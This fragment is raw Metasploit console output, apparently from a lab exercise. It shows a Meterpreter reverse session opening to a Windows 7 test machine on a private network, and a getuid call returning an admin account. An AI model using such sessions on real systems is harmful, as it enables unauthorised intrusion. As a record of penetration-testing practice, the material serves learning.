 [*] Sending stage (200262 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.128:4444 → 192.168.1.7:15662) at 2021-12-15 15:16:07 +0800
KALI
BY OFFENSIVE SECURITY
^[[A
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WIN7-X64-TEST\admin